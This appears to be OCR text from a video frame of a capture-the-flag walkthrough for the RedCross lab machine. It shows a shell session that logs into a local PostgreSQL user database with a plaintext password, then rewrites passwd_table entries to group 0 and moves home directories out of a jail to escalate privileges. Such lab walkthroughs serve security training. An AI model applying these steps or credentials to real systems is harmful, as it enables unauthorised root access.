 Feb 29 | 9 : 37
192.168.0.18
10.10.14.28
10.10.10.113 - RedCross
--------+--------------+-------+----------
public | group_table | table | postgres
public | passwd_table | table | postgres
public | shadow_table | table | postgres
public | usergroups | table | postgres
(4 rows)
unix=> select * from passwd_table;
select * from passwd_table;
unix=>
unix=> \q
\q
could not save history to file "/var/www/.psql_history": No such file or directory
www-data@redcross:/var/www/html/admin/pages$
www-data@redcross:/var/www/html/admin/pages$ psql -h 127.0.0.1 -d unix -U unixusrmgr
rmgr -h 127.0.0.1 -d unix -U unixusr
Password for user unixusrmgr: dheu%7wjx8B&
psql (11.22 (Debian 11.22-0+deb10u1), server 9.6.7)
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.
unix=> select * from passwd_table;
select * from passwd_table;
unix=>
unix=> update passwd_table set gid=0 where gid=1001
update passwd_table set gid=0 where gid=1001
unix-> update passwd_table set gid=0 where gid=1001;
update passwd_table set gid=0 where gid=1001;
ERROR:  syntax error at or near "update"
LINE 2: update passwd_table set gid=0 where gid=1001;
^
unix=> select * from passwd_table;
select * from passwd_table;
unix=>
unix=> update passwd_table set gid=0 where gid=1001;
update passwd_table set gid=0 where gid=1001;
UPDATE 3
unix=> select * from passwd_table;
select * from passwd_table;
unix=>
unix=> update passwd_table set homedir='/home' where homedir='/var/jail/home';
update passwd_table set homedir='/home' where homedir='/var/jail/home';
UPDATE 3
unix=> select * from passwd_table;
select * from passwd_table;
unix=>
unix=> upda
RINKU Let's Hac